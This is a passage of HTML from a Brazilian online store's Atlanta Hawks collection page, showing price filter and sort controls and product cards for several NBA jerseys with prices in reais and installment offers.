        </div>
<details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Preço</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content">
<price-range class="price-range "><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 99.99636363636364%">
      <input type="range" aria-label="De preço" class="range" min="0" max="275" step="3" value="0">
      <input type="range" aria-label="Até preço" class="range" min="0" max="275" step="3" value="275">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="De preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="275" step="3" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">até</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="Até preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="275" step="3" placeholder="275" autocomplete="off">
    </label></div></price-range></div>
</details><div class="facets-drawer__floating-apply">

<button type="button" class="button button--xl w-full"
  
  
  
  
  
  
  
  is="facet-apply-button"
  
 >Aplicar</button></div><noscript style="display: block; margin-top: 20px;">

<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
  
 >Aplicar</button></noscript></form></facet-drawer>
<div class="collection__top-bar"><div class="text-with-icon"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="20" height="14" class="icon-subdued icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filtros</div><div class="facets-summary">
<facet-sort-by class="sort-by-facet">
          <span class="bold">Ordenar por:</span>
          <button type="button" class="text-with-icon group" aria-controls="popover-sort-by-template--18087246856324__main" aria-expanded="false">
            <span id="popover-sort-by-template--18087246856324__main-value" class="reversed-link">Mais vendidos</span>
            <span class="circle-chevron group-hover:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small reverse-icon" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
          </button>
          <x-popover id="popover-sort-by-template--18087246856324__main" class="popover" close-on-listbox-select anchor-horizontal="end" anchor-vertical="end">
            <x-listbox class="popover-listbox" aria-owns="popover-sort-by-template--18087246856324__main-value"><button type="button" class="popover-listbox__option group" role="option" value="manual" >
                    <span class="reversed-link">Em destaque</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="best-selling" aria-selected="true">
                    <span class="reversed-link">Mais vendidos</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-ascending" >
                    <span class="reversed-link">Ordem alfabética, A–Z</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="title-descending" >
                    <span class="reversed-link">Ordem alfabética, Z–A</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-ascending" >
                    <span class="reversed-link">Preço, ordem crescente</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="price-descending" >
                    <span class="reversed-link">Preço, ordem decrescente</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-ascending" >
                    <span class="reversed-link">Data, mais antiga primeiro</span>
                  </button><button type="button" class="popover-listbox__option group" role="option" value="created-descending" >
                    <span class="reversed-link">Data, mais recente primeiro</span>
                  </button></x-listbox>
          </x-popover>
        </facet-sort-by></div></div><facet-floating-filter class="facets__floating-filter md:hidden">

<button type="button" class="button button--xl"
  style="--button-background: 39 39 39 / var(--button-background-opacity, 1);--button-outline-color: 39 39 39;--button-text-color: 255 255 255;"
  aria-controls="facets-drawer" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="20" height="20" class="icon icon-filter" viewBox="0 0 20 14">
        <path d="M1 2C0.447715 2 0 2.44772 0 3C0 3.55228 0.447715 4 1 4V2ZM1 4H5V2H1V4Z" fill="currentColor"></path>
        <path d="M1 10C0.447715 10 0 10.4477 0 11C0 11.5523 0.447715 12 1 12V10ZM1 12H11V10H1V12Z" fill="currentColor"></path>
        <path d="M10 2H9V4H10V2ZM19 4C19.5523 4 20 3.55228 20 3C20 2.44772 19.5523 2 19 2V4ZM10 4H19V2H10V4Z" fill="currentColor"></path>
        <path d="M16 10H15V12H16V10ZM19 12C19.5523 12 20 11.5523 20 11C20 10.4477 19.5523 10 19 10V12ZM16 12H19V10H16V12Z" fill="currentColor"></path>
        <circle cx="7" cy="3" r="2" stroke="currentColor"></circle>
        <circle cx="13" cy="11" r="2" stroke="currentColor"></circle>
      </svg>Filtro e ordem</div></button></facet-floating-filter><div class="collection__facets">
            <safe-sticky class="collection__facets-scroller">
<form id="facet-form" is="facet-form" section-id="template--18087246856324__main" update-on-change method="GET" action="/collections/atlanta-hawks" class="facets-vertical">
  <input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--18087246856324__main" disabled><div class="accordion">
          <div class="accordion__toggle"><label for="facets-sidebar-template--18087246856324__main-filter.v.availability" class="bold">Apenas em estoque</label>
              <input id="facets-sidebar-template--18087246856324__main-filter.v.availability" type="checkbox" class="switch" name="filter.v.availability" value="1" ></div>
        </div>
<details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary>
    <div class="accordion__toggle bold"><span >Preço</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>
  <div class="accordion__content">
<price-range class="price-range "><div class="range-group no-js:hidden" style="--range-min: 0.0%; --range-max: 99.99636363636364%">
      <input type="range" aria-label="De preço" class="range" min="0" max="275" step="3" value="0">
      <input type="range" aria-label="Até preço" class="range" min="0" max="275" step="3" value="275">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="De preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="275" step="3" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">até</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">R$</span>
      <input aria-label="Até preço" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="275" step="3" placeholder="275" autocomplete="off">
    </label></div></price-range></div>
</details><noscript style="display: block; margin-top: 20px;">

<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
  
 >Aplicar</button></noscript></form></safe-sticky>
          </div><div class="collection__results"><div class="v-stack gap-6">
              <div class="v-stack gap-4 md:hidden">
                <p class="text-center">7 produtos</p>
</div>
              <reveal-items selector=".product-list > *">
                <product-list class="product-list" role="region" aria-live="polite">
<product-card
  handle="camisa-atlanta-hawks-jordan-statement-edition-swingman-preta-clint-capela-unissex"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisa-atlanta-hawks-jordan-statement-edition-swingman-preta-clint-capela-unissex" data-instant><img src="//sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=900" alt="Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex" srcset="//sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=200 200w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=300 300w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=400 400w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=500 500w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=600 600w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=700 700w, //sportness.com.br/cdn/shop/files/atlanta-hawks-jordan-statement-edition-swingman-jersey-black-clint-capela-unisex_ss4_p-13363662_pv-1_u-14kb5uieetvcrt38q4qe_v-590cfd1dd38f4aaabda523dbe3528c35.jpg?v=1734017237&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186972995716"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186972995716" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186972995716"
              header-bordered
              open-from="bottom"
              handle="camisa-atlanta-hawks-jordan-statement-edition-swingman-preta-clint-capela-unissex"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisa-atlanta-hawks-jordan-statement-edition-swingman-preta-clint-capela-unissex" class="" data-instant>Camisa Atlanta Hawks Jordan Statement Edition Swingman - Preta - Clint Capela - Unissex</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span>R$ 259,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 26,49</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>

<product-card
  handle="camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-clint-capela-unissex"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-clint-capela-unissex" data-instant><img src="//sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=900" alt="Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex" srcset="//sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=200 200w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=300 300w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=400 400w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=500 500w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=600 600w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=700 700w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-clint-capela-unisex_ss4_p-13349320_pv-1_u-17soufir2shxgy29hi0l_v-b382d534967344e8b31fabc3b5f94b05.jpg?v=1734017009&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186972274820"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186972274820" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186972274820"
              header-bordered
              open-from="bottom"
              handle="camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-clint-capela-unissex"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-clint-capela-unissex" class="" data-instant>Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Clint Capela - Unissex</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span>R$ 259,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 26,49</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>

<product-card
  handle="camisa-swingman-nike-atlanta-hawks-murray-unissex"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisa-swingman-nike-atlanta-hawks-murray-unissex" data-instant><img src="//sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=3024" alt="Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex" srcset="//sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=200 200w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=300 300w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=400 400w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=500 500w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=600 600w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=700 700w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=800 800w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/e098322f.jpg?v=1734016108&amp;width=1800 1800w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186968342660"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186968342660" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186968342660"
              header-bordered
              open-from="bottom"
              handle="camisa-swingman-nike-atlanta-hawks-murray-unissex"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisa-swingman-nike-atlanta-hawks-murray-unissex" class="" data-instant>Camisa Swingman Nike  Atlanta Hawks - Murray - Unissex</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span>R$ 259,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 26,49</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>

<product-card
  handle="camisa-masculina-mitchell-ness-dominique-wilkins-red-atlanta-hawks-1986-87-hardwood-classics-swingman"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisa-masculina-mitchell-ness-dominique-wilkins-red-atlanta-hawks-1986-87-hardwood-classics-swingman" data-instant><img src="//sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=900" alt="Camisa masculina Mitchell &amp; Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman" srcset="//sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=200 200w, //sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=300 300w, //sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=400 400w, //sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=500 500w, //sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=600 600w, //sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=700 700w, //sportness.com.br/cdn/shop/files/87-hardwood-classics-swingman-jersey_pi2751000_altimages_ff_2751336alt1_full.jpg?v=1734015621&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186965524612"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186965524612" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186965524612"
              header-bordered
              open-from="bottom"
              handle="camisa-masculina-mitchell-ness-dominique-wilkins-red-atlanta-hawks-1986-87-hardwood-classics-swingman"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisa-masculina-mitchell-ness-dominique-wilkins-red-atlanta-hawks-1986-87-hardwood-classics-swingman" class="" data-instant>Camisa masculina Mitchell & Ness Dominique Wilkins Red Atlanta Hawks 1986-87 Hardwood Classics Swingman</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
        <span class="sr-only">Preço promocional</span><span>R$ 274,99</span></sale-price></price-list>
      <div class="product-installments">
        
        
        
        
        
        
        <p class="parcelas">
          até <strong>12x</strong> de <strong>R$ 28,02</strong>
        </p>
        
        <p style="color: #aeff01">
          
            Frete Grátis
          
        </p>
        
      </div>
    
  </div></div>

</product-card>

<product-card
  handle="camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-trae-young-unissex"
  
  
class="product-card product-card--blends  bg-custom text-custom"style="--background: 255 255 255; --text-color: 39 39 39;"
>
<div class="product-card__figure">
      <a href="/products/camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-trae-young-unissex" data-instant><img src="//sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=900" alt="Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex" srcset="//sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=200 200w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=300 300w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=400 400w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=500 500w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=600 600w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=700 700w, //sportness.com.br/cdn/shop/files/atlanta-hawks-nike-icon-edition-swingman-jersey-red-trae-young-unisex_ss4_p-13349369_pv-1_u-me62qyntzglcje9axpnm_v-8fbb41f3237943c39cedc840a956e73b.jpg?v=1734014779&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc(min(100vw - 96px, 1300px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-tall"></a><div class="product-card__quick-buy"><div class="pointer-fine:hidden">
              <button
                type="button"
                aria-controls="quick-buy-template--18087246856324__main-8186962509956"
                aria-expanded="false"
                aria-label="Adicionar ao carrinho"
                is="custom-button"
                class="product-card__mobile-quick-buy-button"
              ><svg role="presentation" fill="none" stroke-width="1" focusable="false" width="16" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 16 14">
            <path d="M7.75 4.75H2.283a1 1 0 0 0-.97 1.244l1.574 6.25a1 1 0 0 0 .97.756h7.787a1 1 0 0 0 .97-.756l1.573-6.25a1 1 0 0 0-.97-1.244H7.75Zm0 0V1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg></button>
            </div>
            <div class="pointer-coarse:hidden">

<button type="button" class="button"
  
  aria-controls="quick-buy-template--18087246856324__main-8186962509956" aria-expanded="false"
  
  
  
  
  
  is="custom-button"
  
 >Adicionar ao carrinho</button></div>
            <quick-buy-drawer
              id="quick-buy-template--18087246856324__main-8186962509956"
              header-bordered
              open-from="bottom"
              handle="camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-trae-young-unissex"
              role="region"
              aria-live="polite"
              class="quick-buy-drawer drawer"
            >
            </quick-buy-drawer></div></div><div class="product-card__info "><div class="v-stack gap-0.5 w-full "><span class="product-card__title product-card__title--fixed-height">
        <a href="/products/camisa-swingman-nike-icon-edition-atlanta-hawks-vermelha-trae-young-unissex" class="" data-instant>Camisa Swingman Nike Icon Edition Atlanta Hawks - Vermelha - Trae Young - Unissex</a>
      </span>
<price-list  style="margin-top: 8px" class="price-list  " ><sale-price class="text-subdued text-on-sale-2">
